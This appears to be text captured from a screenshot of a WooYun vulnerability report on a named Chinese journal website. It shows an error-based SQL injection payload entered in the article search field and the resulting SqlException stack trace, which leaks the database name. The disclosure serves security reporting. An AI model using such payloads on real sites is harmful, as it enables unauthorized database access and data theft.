 gswxb.cnjournals.cn/ch/reader/inner_key_query_article_list.aspx
hao123_上网 Google md5在线解 i春秋学院信
出现严重错误！错误信息：System.Data.SqlClient.SqlException (0x80131904): 在将 nvarchar 值 'gswxb_journal' 转换成数据类型 int 时失败。 at System.Data.SqlClient.SqlConnection.OnError(SqlException exception,
Boolean breakConnection) at System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() at Behavior runBehavior, SqlCommand cmdHandler, SqlDataReader
dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) at System.Data.SqlClient.SqlDataReader.HasMoreRows() at System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean
setTimeout) at System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) at System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable,
DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object parentChapterValue) at System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable,
IDataReader dataReader, Int32 startRecord, Int32 maxRecords) at System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable,
IDbCommand command, CommandBehavior behavior) at System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command,
CommandBehavior behavior) at System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable) at CommonUtil8.Base.CommonBasePage.getDataSet() at
CommonUtil8.Base.CommonBasePage.BindGrid()
Search by keywords
Search By Article No. Key 1' and db_name()=1 and '% From To Search
Total 0 Records Total 1 Pages No.1 First Page Prev Page Next Page Last Page Jump To Page GO
Article No. 标题 Authors Vol. Issue No. Copy
1
www.wooyun.org